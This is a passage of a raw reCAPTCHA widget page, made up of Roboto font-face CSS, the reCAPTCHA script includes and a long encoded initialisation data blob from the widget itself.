U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="laI0PyoII2ZsW47Or7KEoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="laI0PyoII2ZsW47Or7KEoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="laI0PyoII2ZsW47Or7KEoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HyrCmWlqeMK0fMO2GCjCvMOdw6dTD0LDilomSMKjw7HDisKSNcO4N8OHCcKuw6XCnWXDoBzDtsKUaMKpwrdSwoPDkTBMbUDDhD/CoF5yVEttwqTDlELCrMOVLyfCkMKZYMKFXMKERXvChcKZwrrDqcKmNhbClGzDkH8Kw43Cm8Kdw4LClMKDwrJsTQ7CrcKiwrhLN8OSw6/DgifDvsOowrzDtVZ+bMOWwpEzKsK2wpDCvllNCF/[base64]/DulAEw5JzZ280w55lwpUvw4QjGMKwdTHDscOPRAHDg0fCqArDgcK6VCgDw6nChMOAWwDDgcKMfMK5wqIYe8Ozw705SlVjVz8SwpHCt8OLR8K5w6bDo8OGYcOJw5NgM8OXLWbCvW/[base64]/Dy/Ci8K0AsKqw4nDqhTCkCTDocOOHSAIwrvDuMOxdj0bw4xRwrEpHcOEwrJGD8KfwoPDoznCvRAzJsKuw7/CoxlZw7/[base64]/DoMObcWtbw6wvwo1rw40pw4M+BcK6wrbChQ5AFsK2GsOLw4HDtcKFJwPChHvCmcOKJsKRZlbCscOhwo7DusOvU2bDu3AuwqQ/w7bCokVcwp0NHCrDvcK6L8OrwqzCiDwHwogLGRHCoBPCkFYtLcO4ADDDtwHDpmHDrcKvS8K2f37Dn8OhBicDZcKFS3HCgcKuZMOPQcOCw7ZjRg3DtsKzNsOWTsOvwo/[base64]/WHPDhXzCuk/Ci8KhJGDCrcOATjEdwpnColzCo8KdwqvDtATCpBoPwodybcOGTnkxwp4cYgbDhsKNwrBswogHShnDgW5OwqoGwrPDhlLDlsKGw7ZIMTXDiSPCqcKJU8Kfw5hHwroCH8OxwqbCtFTDrkHDtMOwRcKdQS/[base64]/DlMKcwoxWI8OUQ8Kvw6g5HmPCvkc1NsOtwrUpwpfCl3rDlR7DosOQwoDDnUXCicKmw47Dh8KjTTxvVcKDwojCl8OBTmzDsmzCvsKLd1HCtsKjesOowrnDllHDuMOYw4jClSZQw4olw7vCpsObwp/[base64]/CjHLCvMO2HSMDJ8K6w7PCoycTWTzCh3nDrzpSw4vDhMK0TCnDljcbJ8OywqPDkk/DvMOSwoZzwpBGLU8PJGVww7XCucKOwq5jAGDDvBvDssKzw7TDgS3Cq8OGJyzCksKSBcOTFsKEwqbCpFfDo8KXw7zDqgDDn8O6w6/DjcOzw5Nmw54vS8OTRBLCgMKGwpjCiUnClsO8w4/Dmgo3OMOvw5LDklfCmmTDjsKQVUfCozDDjsOMZlnCgEN0fcK3worDj1FqYz3Ds8KJw742U1Yvw5jDoxrDjWJIDV1Kw5XCgi8GaF1tMFPCvXAMw47DqQjChgPDncKmw5vDtnsnwqQUb8OzwpLDssK3wpbDv0Ylw68aw7/CnsKbW0RZwozDlsOWwpvCgDrCoMOwDTdGwoFTTiMVw6rChjNHw6Acw7wdQ8O/[base64]/XQLCmcKVRB9owp9gb1bDoMKfw5jDk8O+wqgvMMKEACINw4khwrJ2w7bDtH0JFcORw5DDpsOHw4HChsKtwqPDgC0xw7vCocOxw7d2C8KcwpdRw5zDqWfCu8OmwpbCtlcAw79ew6PCjVPCvcK6wrg5JcOWwqHCpcK+eRLDlC9RwprDp01/[base64]/VBNhw6YJw4N2JMKIYT/[base64]/CvsOxwrsEw6DCkirDscOFw5nCvcKNA3YRwrIfw5ogN8K9QMK8w57DvcOGwoXDoMKLw5U4QR/ChCIQd3Zmw4snA8KDw5UIwqgTwoTDrcKhZ8O3BxTCsivDg2TCjMKqZ2Q2w7bCs8OXe0LDuH80w6TCuMOgw5jDj0oowpQRLETCq8OvwrV3woFUw58jwqfCgy3DucOweyLDvWUPHW/DksO0w6/CpMK8Q31Ew7DDtMOewpZmw7Q9w4BvOyPDm3rDmcKMwqHCksKfw681w5vCnVrChjdFw6fCucKRfGlZw7QFw4PCuHkRVsOESMOpSMOVScOuwr3CqnXDp8O3w7TDsFYSLsKcJMO6KzfDlwR6dsKRV8K2wprDjn8Obi/Dj8OtwozDtsK0wqY+fgfCgCnCvVpFFQtjw4J0AsO2wq/Dk8Kxwp7CgMOiw6fCsMKnF8Kow6IYAsKIIQsyS0LCrcOpwoEmwqAswq4vR8OAwqvDjEtswqA8Q1dowrVDwpd+AMKbSMOkw4bCh8Opwq9Vw7zCosOvwq/DlsO/[base64]/CucKcPmV3wo0Sw4sAwrDClRnCiMOjAk3DsjzCkwLDjV17anDDnT1RdgI/wpo/wqUdaynDqcK0w7XDvsK0KTBvw5MHP8KGw6I/wqFDTcKYw5DCqwIaw7wQwp7DrHkww5ZPwpDCsm3DmV7DrcOVw6LCpMOIasOvwobCjkI8wrRjw59nwptlX8O3w6JoMEhNKQbDtmTCtsOAw5nChQbDosK0IjHDucK3woXDlcORwoPCnsOEwosRwqxJwq4SfxZqw7MNwqMfwqTDuQ/CrlhMPgl6wpTDjgMtw6bDv8OPw6PDuwE6a8Kdw5RKw4PDs8Osa8O0LRHDlRTDoXXDpAE5woFawqzDumdzYcOkKsKVK8Kxw4xtFVhXPyXDvcOCQ0QLw57ChQHDpUTCl8KPSsKww6sTwocawq4hw5DCoxvCqj9leyA6bmvCvzXCoy/CuTU3GcOLwokswrrCiQbCo8KvwpfDlcKOWUzCpsKjwr0bwqvClsO/wpwKbMK3f8O3wqLCmsKqwpR/w7YAJsK1wrjCocOfA8KDw5w9FsK4wp5xQ2XDmTHDqsOpWMO3a8OzwrHDlB43AsOyVcOowqVLw7Zuw4Btw7NjFsOHUHDCslRlwoYwH3hgJG3ChMKQwrY0b8KFw47Di8ORw6xxBCNVGMOJw4BiwoZ/DwoGQWvDicKsRmfDosOnw5sAADjDpcKdwpbCiUvDvwbDpcKGaS3DglkVOG7DnMOgwpvCqcOrZcOHM1lywqcMwr7Cl8OAw4HDlAE7JlNKHR1gw6NVwrAawo8THsKEw5Vhwrxyw4PCusKZJ8OFJWpnHiXDlMO/wpAODcKNwr8MT8K6wrsRBMObEsKCK8O2DsK3w7rDgiTDvcONWmlrcsONw5t0w7/CsVNUZMKKwqMkZx7ChQECPhk2djPDlMKnw7HCiHrDmsKAw4Ibw6UJwqE3NcOewpc/woc7w6zDiWJyecKlw78kwoZ/wrDCrGFvLHDCkMOsCAAUw5zCpsOdwoTCj2jDisKfLj0QD0t9wpwjw4HDrC/[base64]/czDClMKIR8O0wrFQwp3CtirCpMO3wpjDqQrCnsKLw6HDt1LDmkDCsMO6w6bDv8KcJ8OFPMK/[base64]/Ch8OZPsODDytwIMOjw4XClHjDu1PCrsKhLcKKw6klw6bDvSMQw5shwrDDmMOZNzwmw7NIWMKCIcO1Njhow6zDqsOUSyp1wrjCh3Urw5BoEsKlwqYSw7ROw4I7IMK6w58zw5sdWQZ7N8OXwrw7w4XCtl1Qe0jDtg1Dwq/Cu8Orw7VpwpzCpUdNDsONEMKBaF0wwq91w53Dk8KzNsOowoQXw40HfsKYw7AEQklfP8KBD8KXw67DpcOvGcOYR0HDt3VmEw4CWE1awo/CtsKqSsOSZsO8w6bDsSXCiH/Cuyhewohnw4XDjmc/[base64]/ImrCihnDqFPChT3DlcKEY8KMwrYuLsKracOZw7Q6YsKawpRKHMKiw6xXZiLDj8KtdsOVw5ZRwoZ/[base64]/[base64]/wphcEMKvwrLCu2DCiFLCmwFLXsKkGcKOeW43w4BOb8Odwosxwrxtd8KBwp8xw4JaVsOKw7t1JsOQJ8Ozw64+w649F8O4wrxmd08gLmdQw4diLRzDiHpjwovDmAHDqsKkdjXCs8Kqw5PCg8OywoYSw51FOB9hHDMvfMO9w587GGUiwrwrf8KIwq/[base64]/wrYkw7ZBeG/[base64]/[base64]/CocOOeRjCiBNJw6vClB0JAnDCqhAVaMORSFjCmXE3w43CqsKrwpsuVlnClFUWE8K9M8Ofwo/Dgi3CgH3CiMO+VsKWwpPCvsOHw6UiEzvDjsO5ZsK/wrsFIcOMw5QnwoTClsKOI8KXwoUJw6kYZsOVbXbCgcObwqNuw5TCj8Kaw7nChMO1Pi3DrsKFOBnCmQDCtgzCpMKbw6hoSsOgUXhtACVFI2Qdw5zCtS8pw6DDlnfDq8OwwqM+w5LCkWAxelvDnB9iNWjDhysQw6UsABXClcO1wrvCux59w4ZGwqfDssKuwo3Cp3/Ch8OUwoZYwr/[base64]/CmyDCsmXCgTzCgQdQwrtsGsK2wphCcmRMHjcgw6hjwrQGwpnCkVdwd8Kdb8K+QcOBwr/DglwYS8Kvwr3Do8Ohw5PCs8Ojwo7DiUFow4AnDDfChMOIw69HFMOsXGVwwrEoaMO7w47Ch2sLwqPCqGnDhMO/w4obCT/[base64]/DosKxM8K6bMKRZcKpfsORw5XDtsOYwox4clrCun/CosOAR8K9wpnCu8OPB2kwfcK4w4Faby0ewphpJknCiMOpHcKSwoYwMcKcwr8gw5PDqsOJw7jCksOYw6PCl8KSWh/ClT0JwrvDrBjCtHjCicKNB8ONw65VLsKyw4R2ccOHw6hsfXpRw6BJwrfCrcKTw5XDrMO9bhQ2TMOBwr7ConjCt8OTRcK1wprDqsOlw5XCgzTDpcOswrpFIcOxKHgDI8OGDF/DmHVnUsOhF8KLwrJ5GcOJwpjCrDN+JEUnwocvwrHDucOhwpHDqcKWYRlSTMKpwqN5wpnDkkpFQcKDwp7CrsONNBlhPMO+w6xjwoXCksKzL2XCtEbDnMKTw6Fvwq/Cm8KHWMKRAgrDrMOgNGrCkcOHwp/CtsKIwql+w5/DgcKMSsK1F8KHRUDCnsOIVsKfw4kXRh8dw47DvMOIClsXJ8OBw5g+wpLCjsOJCsOBwrYuw5IbP1JPw6cKw5tMC28dwpYrw43DgsKswpnDlsK+Eh3CuULDh8OSw7sewr1twp4rw7wRw4RDwpXDvMKgaMKEYMK3aEZ8w5HDoMKzw5jCusO+w6B/w4bCuMOUTCcjDcKYJMOmHmQZwoDDtsORKcKtXhYVwq/Ch2nCpEBwDMKCcBdiwrDCjcOYw6DDrGJXwoIbw7bDnGLDmjrDtMO6w5rDjwxlUMKxworCviLCuCAew490w6LDkcOPKQtRw4AhwobDtMOIwptgP3PDq8OhKcOmA8K/Jkg/RwU+GcOxw7Q2LCPCrsKuZcKreMKvwp7CpsO1wqxVF8KZE8OKF2QRRsK7AMOHAcKAw7I/KcOXwpLDuMOTQn3DqGXDjMKPScKDwq42wrXDkMOgw7fDucK8OmHDpMOGMnPDm8O1w5XCi8KYHjLCvcKuacKCwrsxwq/CvsK+QTjCg3pjfMKgwoDCulzCtmFfYH7DhcO6flXDolHCsMOvNwk9N2LDpi/[base64]/Cs8OXCMOiwrZoO2DCm8OmSsK0VsKZAsOUWsOeTMKOwrjCgXFOw6FrYFUJwoZ9wow8DwYvLsKpcMOxwo3Du8OrD0vCsyp6UzDDkQ3Cr1TCucKCZMK8f3zDsCNrVMKdwrDDp8KRw6M2S3hgwpQHSn7ChnU2wppiw7RgworCmVfDosOLwqjDu1/DkXV/wq7DqsOmZMOyPH3Du8KZw4Q4wrHCu0g/V8KSPcK9wo0Qw54mwqR1I8K8Vn0zw6fDu8Kcw4TCnlfCtsKWwrk4w5wsQD4hwrAdd2NIRsKhw5vDtA7CpcORWcOMw58kwrbDhkFCwrnDhsOTw4BGIcKLcMO2woIww5XDn8O8WsO+Agxdw74HwrPDhMOYHMOXwrHCv8KMwrPClgYqMMK3w5Y8UHlLwp/Csk7DvjjCjsOkUGzDqnnDjsKLN2pIfy1cZsKmwrciwqJYGCXDh0RXw5jCliZGwo3CkhfDrsKQfwpEw5knNiwpwp1LasKPeMODw4Z0EMOkNT/CvHp9b0PDgcKbUsK0XmsAfljDsMOILF3Ck3/Cg1XDpn0twpTDiMODXcOCw7vDscOuw4nDnmYGw7vDrjTDmAzCqQFgw7g+wq/Dh8ORw6jDpMOeX8Kjw7TDlsOhwpfDiWdVWT/CjsKHScOrwoFde39/w45MDhXDu8OGw6zDq8OjNkDClj/DnXLCq8K4wqAHfijDnMOPw6lSw53DjXMDLsK8w7cxIQbCsiZBwqnCtsOlEMKkcMK2w443dsOow5nDicO0w69mdsONw7fDnxlDGMKJwqHCn1fCm8KRTn9lUcOkAcKzw75OAsKQwqQtUHQ6w7M+woY4wp7CgDXDtcKFFG0jw48/w4EBwqA5w49AJMKMb8KgbcO5wqY4woUlwq/[base64]/CqRzCgi1Jw6TDuVXDsMOOwqcIDRJxQQ5oAgUBHMOlw5Q7VXDDlsOVw7nDo8Ohw5XDpk7DjMKBw6XDrMO9w78mbm3Dn0c4w5TDjcOwM8Okw6bDhmLCnHs1woYOwoJufMK+wqzCu8OiFgZ/OmHDmnIPw6rDj8Oiw7cncV/DsF99w7lzRMK/wrrCsUclw4gqc8O3wpQ7wroraiNWwpFNLhcjUzPCjMOtw6M2w5XCiXtkG8O4dMKpwrlXIiTCmBAuw5EHIsOzwpd5G23DiMOyw5sGRnQpwp/DjFc7L1sYwphKesK8ScO8H3lzasOLCxvDnFTCjzd3HCN9e8Oyw7/Ct2dqw6cqIngpwr9bYkDCiifCssOiUwZ9RsOMM8OBwrgYwrjCj8OzYkB+wp/CmXxPw54hJsOIKzcyRVUBBMKlwpjDkMODwqzDicOBw5F1w4cASibCp8OAb1vDjBJZwq84VsKbwpjDjMOYw77CnsKvwpIGwq1cw6/DisKDc8O+w4bDtVA4WW7ChsOZw7Nzw5ALwp8Qwq7DqwkzXABlCh9obsOKUsONWcK/wq3CicKlUcOqw5h+woNYw4kWPVjCvxYmDA7CpDbDrsKow5LCpi5rXMO1wrrCjcKKG8K0w63CvEE7wqLCv2taw4pZe8O6O2bCp1NwbsOAFsKZXcK4w58xwqUzLcOHw4PCscKNUVTDt8K7w4TCvsKGw6Z/woN9Tk83wp/DpWgrHcKXYsOAd8Odw6cpXRjCsWZSGXtzwpfCjsKsw5RJQMOVDjdBPi49fMOHcFgvHsOUVMO0CFceR8K/wpjCrMKpwo7CncKbNjPDhMO8wrLCoRwlw4JHwrrDgiPDoFrCj8K1w5DCtmRcbihJwoVfARzDu1LDgmpuB2RlDcKUecKkwpHCmT04N03ChMKFw4XDmArCq8Kdw6TCpwVHw4RtfcOULCNNa8KCXsKnw6HCvyHCgFArBzHCgMKMOHlBE3l/w5XDoMOhDsOXw6lCw7AaRHx6fMK2bsKFw4TDhcKtH8KhwrASwonDmSbDusOVw5LCtnBEw6UXw4zDjMKxb0YNF8OcDMKLXcO/[base64]/Cly7CgD4fwqI3woTDuMOkwq/[base64]/wpIvWhjCosOJFcOPw7jDiWTCj1lgw7/CsEzDiF7CvsOLw6PCrzQgUHPDtMOGwotHwpNaLsODP0bClsKHwqjDsjNTGHvDucO6w6k3NGDCtsOowo1Dw6nCoMOyenk/b8KLw5A1wpDDgMO+dsKSw7/[base64]/w6xkwq8ITcOkW8K+w5fDtzxIbsORSH3DrMKGwo3CusKowofDpcKnwo7Dvl/[base64]/[base64]/[base64]/Ckl3Djzkcw4V5FRdOXWdjw7pqPRctw4rDqzV+B8ODacK/AyFREhLCtsKHwrZow4LDtF4DwrHCowl7DMK1dcKEcVzClH7DpMKROcKkwrbDvsOYC8O+UsKMNR0kw5t8wqTCqhlBbMKjw7cZwqrCpsK4DwTDjsOMwo9fJSTCpSMTwo7DlFDClMOUdcOle8OjSsObQB3DmUM/O8KCRsOmwpTDqWR5b8ODwpNOMlvCusKfwq7DpsOtUmEwwpjCjHPCvAEzw6QBw7liwpPCtj01w7AAwoNrw5TCpcKOwp1tTgt4HGA3IVzCojvCqcOwwrM4w79tF8Kbwo5xZhZgw7M8w4/Dt8KuwpJOJFzCu8OtCcO7csO/[base64]/Ds8K/[base64]/DqsO7wrfCmTfCpcKfQcORVEc3H1jDsRjCiMKbbMKyA8KfYXxgYz5Ew64ow77Cp8KkF8OyAcKiw4N+Uwx3wopQAXvDlTACUAfCoAXCkMO6wqvDgcO7w6BfCBXDlMK2w4PDhkstwp8WIsKBw7/[base64]/[base64]/w6wnfMKlPcO0wqvCl8O+ZStzfgvDqQfCgQLDjcK7HMOBwpTCtMKbOCMBJT3CuigsExJQM8KUw5UZwrgXQ2kSGsOVwoRgRsO8wpVXW8Okw4Esw4rCjSfDoA9sDcKuwqLCssK5w5DDi8OJw4zDiMKEw7TCr8KHwpljw6hwEMOlMcOIw4pLwr/Clz0HdEc5d8KnKgZHPsK+bCLCtj5naghwwoPDhsK9wqPCtMO8MsK1d8KCe1tZw4t7wrbClHg8MMKYck/Cm3vCg8KpG2HCpcKONsOwfwRibMOLPMKVFiLDn2tNwrkvw4gFY8O/wpnCtcKWw5/CrMOhw6hawoVGw5HDnmjDjMOAw4XCrhXCpsKxwqQyQsO2ETXCqMKMF8KhQcOSwrHCtj7CssKnT8KVARgSw63DtMKAw6EcGcKLw6DCtQvDpsKpPMKFwod9w7LCr8OswrnCmi1BwpAnw5PDmcOBOsKyw4/[base64]/Co8O2e8KyZE3CjBLDjcOSAAPClHjDvcK6c8KRJk4jQmBHKlXCuMKJw7MMwq14BiNOw5XCpsKww6rDg8Kww73CjA8FCcOBPVbDpBsaw4fDgMOAEcKfwqHCvVPDlsKHwrslL8KRw7HCssOvOGJPY8ORwr7DoXEObR83w7zDvcONw5UeXRvCicKdw5/CvsKew7bCjB08w5Vfwq3CgArDn8K7RypkeTMTw6MZecKbw68pdljCsMK6wr/DvGh9EcKMLsKhw6sEw6c0AcKRRh3Doz4ZbsOGw59dwp1Be1ljwoE0R0jCsBjDmsKFw5djSMKgMGnDuMOvw6nCpQjDqsOVw7LCkcKsXMOFEmHCksKNw4DDmgc3b0vDr07DtWDDjcK4bQZ/ZcK4ZMOPC348Jwwpw7BnOQHCg1pyCWJzMsOoWjnCtcKYwpjDjgYyIsO0Sw7CjRrDhMKxAWRxwoJzO13ChmE/w5/[base64]/O8OTwoDCjnzCuh4naU51wp7Dhk3DhU/[base64]/CqElvwqrDp8O7d8OpV0PCiwTDvgLDucKhfkHDgsOyVsODw6BJSAAQYAHDvcOrHDTDiGszIi94Gw/CtDTDoMOyL8OfKsOQTFvDm2vCqxvDiw9Jwq0tX8OrXcObwq3CmBQ/YU3CjMKhGypdw49Qwqo5w5IiXAoewrBjE1HCuW3Cj1lSwpbClcKkwrBhw4fDhsOUZUg0fcObWMKlwqQ1fsOiw5heVX86wrLCvCIjTsOlWMK4I8OswoAJWMKgw7vCjx4hHDYPXsOKIsKWw44PL1HDsVI/d8K9wrPDkQPDljl+w5jDngfClcK8w7fDhBJtY3hVMcOGwoo7KMKnwqrDnsKlwp/Drz0jw699aUV/G8OMwonChHAoZcKtwrDClkc6Fj3Cmm8nGcOxKcKTYSfDqMOYMsKGwqIQwpbDgxDCl1FrIj0eG0fDlcKtC0/DlsOlMsKZJzhOccKzwrFffsKIwrQbwrnCgkDCosKHRz7CmD7DlQXDt8O3w4AtecKswpHDtcOYBMOQw4rCi8OFwqpbwpTDpsOkIxIRw4nDl1gfZQvCpMOGOsO4CgQJQMKMJsK/TAI3w4QVPyPCkg7DhUDChsKBEcO1D8KQw5pld042wq9ZFsOMXg4lVR3CgcOow6cEKGBLwoldwrjCmBPCtMO4w5TDmFM/NzkGVm03w6VzwpV9w7UcA8OzCsOXNsKTR0waHQ3CtVg0f8OxZTwEwpDCtSUywrTDhGTCnkbDv8KUwpPCksOFa8OJYMK9Fm/DsG7CncOdw6nDj8K8fRTDvcOETsKhw5rDghTDgMKAYcKtO0t1bCQ7JMKCwq7Cl0jCp8OWF8Olw4zCmUTDsMO7woo3wrsBw7sLFMKIKgbDrcK8w67CrcKbw5EHwrMMZRvDrVMeW8OVw4PCln/[base64]/wpcfw7DCicKvwrINw5HCpMK0wrlBwqlh